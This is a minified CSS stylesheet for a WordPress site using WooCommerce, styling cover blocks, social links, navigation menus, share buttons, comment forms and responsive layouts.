.wp-block-cover__image-background{border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover:not(.has-text-color)){color:#fff}:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:1}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image .aligncenter{display:table;margin-left:auto;margin-right:auto}.related-posts li p,.wp-block-image figure,body{margin:0}.wp-block-social-links{background:0 0;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0;font-size:24px}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{-webkit-clip-path:inset(50%)}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@font-face{font-display:swap;font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}article,aside,figure,footer,header,main,nav{display:block}[hidden]{display:none}a{background-color:#fff0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}small{font-size:75%}img{border:0;max-width:100%;height:auto;border-radius:2px}figure{margin:0}button,input,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible;text-transform:none}button,input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}*,:after,:before{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}input,textarea{font-size:13px;line-height:1.6}h1,h2,h3,h4{color:#111;font-weight:400}p{margin:0 0 1.25em}a,a:hover,a:visited{color:#365899;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:active,a:hover{outline:0}em{font-style:italic}ul{margin:0 0 1.5em;list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}button,input[type=submit]{padding:7px 15px;border:1px solid #ddd;border-radius:3px;color:rgb(0 0 0/.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type=email],input[type=search],input[type=text],input[type=url],textarea{padding:7px 10px;border:1px solid #ddd;border-radius:3px}textarea{width:100%;padding:5px 10px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-branding,.site-header{background-position:center;background-size:cover}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0}.site-branding{padding:60px 0 50px;background-color:#e3ecf8;text-align:center}.site-branding,.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.site-footer-widgets{padding:10px 0 0;color:#eaeaea;background:#222;font-size:13px}.site-footer,.site-footer .container{font-size:13px;text-align:center}.site-footer .container{padding-top:30px;padding-bottom:30px}.site-footer a,.site-footer a:visited{color:#333}.site-footer a:hover{color:#333;text-decoration:none}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container,.menu-toggle{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;position:relative;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation li a:hover{color:#fff}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgb(255 255 255/.1);background:#222;box-shadow:0 3px 3px rgb(255 255 255/.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgb(255 255 255/.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation ul li:hover>ul{left:auto}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:0}.menu-toggle{display:none;float:left;border:0!important;border-radius:0!important;-webkit-tap-highlight-color:#fff0;margin:0;color:#999;background:0 0;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:focus:active{outline:0!important;background:0 0;box-shadow:none}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111;cursor:pointer}.menu-overlay:after,.menu-overlay:before{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px}a.menu-logo,a.menu-logo:hover,a.menu-minicart{text-decoration:none}a.menu-logo img{float:left;width:auto!important;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:0!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px}a.menu-minicart:hover{color:#fff;text-decoration:none}.screen-reader-text:active,.screen-reader-text:hover{display:block;clip:auto!important;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;border-radius:3px;color:#21759b;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgb(0 0 0/.6);font-size:14px;font-weight:700;line-height:normal;text-decoration:none}.screen-reader-text:focus{font-size:14px}.aligncenter{display:block;clear:both;margin-right:auto;margin-left:auto}.clearfix:after,.clearfix:before,.container:after,.container:before,.entry-content:after,.entry-content:before,.site-container:after,.site-container:before,.site-content:after,.site-content:before,.site-footer-widgets:after,.site-footer-widgets:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before{display:table;content:""}.clearfix:after,.container:after,.entry-content:after,.site-container:after,.site-content:after,.site-footer-widgets:after,.site-footer:after,.site-header:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.related-posts ul:after,.related-posts ul:before,.widget:after,.widget:before{display:table;content:""}.related-posts ul:after,.widget:after{clear:both}.widget ul{margin:-9px 0 0;padding:0;list-style:none}.widget li{padding:9px 0;border-bottom:1px dotted #ccc}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:#fff0;text-indent:-99999px}.footer-col{float:left;width:33.33333333%;padding:0 15px}.entry-meta a,.entry-meta a:visited,.footer-widget.widget{color:#999}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center;cursor:pointer}#back-to-top:hover{opacity:1}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul,.related-posts ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px}.entry-header .entry-image{width:100%}.entry .entry-title{margin:0 0 10px;font-size:24px;font-weight:400;line-height:1.2}.entry-post .entry-title{margin:0 0 20px;font-size:32px;font-weight:400;line-height:40px}.updated:not(.published){display:none}.entry-meta{margin:0 0 10px;padding:0;color:#999;font-size:13px;letter-spacing:1px;text-transform:uppercase}.meta-sep{padding:0 10px}.entry-footer a,.entry-footer span{padding:0 15px 0 0}.blog-section-image img{width:100%;border:1px solid #ddd;border-radius:3px}.blog-layout-gallery-2cols:nth-of-type(odd){float:left;clear:both;width:50%;padding-right:15px}.blog-layout-gallery-2cols:nth-of-type(even){float:right;width:50%;padding-left:15px}.share-social{margin:25px 0 20px;font-size:12px;-webkit-font-smoothing:antialiased;line-height:28px}.share-label,.share-link{display:inline-block;margin:0 7px 5px 0;padding:0 10px;border-radius:2px;-webkit-background-clip:padding-box;-moz-background-clip:padding;box-shadow:inset 0-3px 0 rgb(0 0 0/.2)}.share-label{color:#333;background:#ddd;text-transform:uppercase}.share-link{color:#fff;background:#444;cursor:pointer}.share-link:active,.share-link:hover,.share-link:visited{color:#fff;text-decoration:none}.share-twitter{background:#00aced}.share-twitter:active,.share-twitter:hover{background:#0084b4}.share-facebook{background:#3b5997}.share-facebook:active,.share-facebook:hover{background:#2d4372}.share-whatsapp{background:#25d366}.share-whatsapp:active,.share-whatsapp:hover{background:#128c7e}.share-pinterest,.share-pinterest:active,.share-pinterest:hover{background:#bd081c}.related-posts{padding-bottom:30px}.comment-reply-title,.related-posts h3{margin:40px 0 0;font-size:22px;font-weight:400;line-height:36px}.related-posts li{padding-top:10px;padding-bottom:10px}.related-posts li h4{margin:0 0 5px;font-size:18px}.comment-reply-title{margin:20px 0 10px;font-size:24px}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-author label,.comment-form-comment label,.comment-form-email label,.comment-form-url label{display:none}.comment-form-comment{clear:both;margin:0}.comment-form-comment textarea{margin:5px 0 0}.comment-form-author,.comment-form-email{float:left;box-sizing:border-box;width:50%;margin:0 0 15px}.comment-form-author input,.comment-form-email input,.comment-form-url input{display:block;width:100%;margin:5px 0 0}.comment-form-email{padding:0 0 0 10px}.comment-form .form-submit{clear:both;padding-top:10px}iframe{max-width:100%}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgb(255 255 255/.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgb(255 255 255/.1);text-align:left}.main-navigation li:last-child{border:0}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:0 0!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999!important;line-height:45px!important}.main-navigation li a:hover{color:#fff!important}.main-navigation ul li:hover>ul{position:static;top:auto;left:auto;width:100%;border-top:1px solid rgb(255 255 255/.1);box-shadow:none}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transition:transform 300ms ease-in-out;transform:translateX(0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-minicart,.menu-toggle{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}.footer-col,.site-content .content-area,.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.main-navigation,.site-branding,.site-footer .container,.site-footer-widgets,.site-header,.site-inner{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}.blog-layout-gallery-2cols{float:none!important;width:100%!important;padding-right:0!important;padding-left:0!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}